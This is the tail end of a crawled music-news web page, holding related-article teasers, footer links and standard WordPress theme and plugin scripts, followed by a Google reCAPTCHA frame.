		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3923").on("click", function(){
	  		$(".zox-more-click-3923").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"620205e62b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"96873e22a1","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"e0203dac77","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"5be0fe4cce","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"823080fab7","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3923").on("click", function(){
	  	    	$(".zox-com-click-id-3923").show();
		    	$(".disqus-thread-3923").show();
	  	    	$(".zox-com-but-3923").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 16:56:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="92-J3ieMWu3ngCBTXYh19Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768668971261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>